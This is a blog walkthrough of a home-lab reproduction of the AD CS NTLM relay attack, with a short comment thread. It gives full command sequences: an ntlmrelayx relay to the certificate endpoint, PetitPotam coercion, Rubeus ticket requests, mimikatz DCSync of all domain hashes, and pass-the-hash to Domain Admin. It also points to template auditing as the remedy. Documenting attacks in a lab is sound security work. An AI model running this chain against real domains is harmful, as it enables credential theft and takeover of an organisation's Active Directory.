All links of articles and tools at the bottom of the page
There is nothing new i’ve discovered, this is just a few printscreens of what other people on Twitter were talking and I tested in my Lab to realise the gravity of this !
Since then, I already fixed a vulnerable template at a Client’s place which would have rendered this attack possible.
Just saw now, that @remiescourrou had also been writting about this.
Original article was from ExAndroidDev : https://www.exandroid.dev/2021/06/23/ad-cs-relay-attack-practical-guide/
The difference with his post, is that I used topotam’s discovery and tool to achieve the same attack

Lab Topology
STEP 0: Compiling ExAndroidDev version of NtlmRelayX
PR : 1101
git clone git clone https://github.com/ExAndroidDev/impacket
cd impacket
git switch ntlmrelayx-adcs-attack
python3 -m pip install .
STEP 1: Prepare NtlmRelayX
Prepare Relay to PKI web service running on DC01
ntlmrelayx.py -t http://192.168.16.11/certsrv/certfnsh.asp -smb2support --adcs
STEP 2: Run PetitPotam to DC02
PetitPotam 192.168.15.24 192.168.16.12
Translation : Hey DC02 send your machine creds to my Kali ! ( Account : DC02$ )
or you can use the python version from the Kali box also.
Ntlmrelay will generate a CSR and try to abuse a vulnerable PKI template to generate a cert
(of course this only works if the AD CS template is vulnerable ! Will see later the results of the Audit report )


STEP 3: Get a Kerberos Ticket with the Cert by using Rubeus
Rubeus.exe asktgt /user:<user> /certificate:<base64-certificate> /ptt
in my case it was a cert for dc02$ as I relay the machine creds of DC02.

Ticket is now active in my Windows Machine.
You can check with the command klist

You have now an ticket with privileges which will let you DCSyncing the DC
STEP4: DCSync with Mimiktaz to get DA creds
mimikatz.exe
lsadump::dcsync /domain:timatec.local /all /csv
As you can see, we had DCSync rights to be able to dump all hashes of all users in the Domain Controller
PTH to DomainAdmin
As we now have the DomainAdmin NTLM hash, we only need to do a Pass The Hash to use the Domain Admin hash.
This can be achieved by many different ways, here we are using mimikatz pth
On my Windows machine
mimikatz.exe
privilege::debug
sekurlsa::pth /user:Administrator /domain:timatec.local /ntlm:5c0c009b522xxxxxxxxxxxxxxxxxxxx
as example I connected to the C$ of the domain controller.
Additional print screens
My initial setup didn’t have a vulnerable PKI template.
So I started to add some configuration to my PKI and to check it was vulnerable, i used the defending powershell script.
Here is the outcome of this script after adding some vulnerable PKI template. We can see ESC8, ESC4 and ESC3 vulnerabilities reported

Before I got my vulnerable template i was having the following Failed requests

Resolution
Working through your PKI templates with the output of the audit script, until it solved. There is no 0 day, this is working as per design, it’s just a misconfiguration on your PKI server.
Here is again the link for the Audit Script published by HarmJ0y and Lee Christensen
https://github.com/GhostPack/PSPKIAudit
Thanks Clément Labro and 1mm0rt411 as usual for your patience, the knowledge, guidance and expertise
PetitPotam made by topotam https://github.com/topotam/PetitPotam
NtlmRelayx from SecureAuthCorp original code : https://github.com/SecureAuthCorp/impacket
NtlmRelayx PR from ExAndroidDev https://github.com/ExAndroidDev/impacket/tree/ntlmrelayx-adcs-attack
Rubeus from harmj0y code : https://github.com/GhostPack/Rubeus
Mimikatz from Benjamin Delpy code : https://github.com/gentilkiwi/mimikatz
7
Hi,
I’ve an error at the step when trying to abuse a vulnerable PKI template to generate a cert. I’ve the CSR but not the cert.
My templates are not vulnerable…
And I didn’t find what to do on these templates to made them vulnerable to “ESC8 – NTLM Relay to AD CS HTTP Endpoints”
Can you help ? What is required to do ?
Thanks !
Hi,
if I remember well, I just added Domain users “Authenticated users” to Enroll. See the details in the script output : https://www.bussink.net/wp-content/uploads/2021/07/ADCS2_b.png
and I had also added this kb (but not sure if it is necessary ) : https://docs.microsoft.com/en-us/windows-server/networking/core-network-guide/cncg/server-certs/configure-server-certificate-autoenrollment
Hope it helps to recreate the lab experience
Regards
Frank
Appreciating the dedication you put into your website and in depth information you provide.
It’s awesome to come across a blog every once in a while that isn’t the same outdated rehashed material.
Excellent read! I’ve saved your site and I’m including your RSS feeds to my Google
account.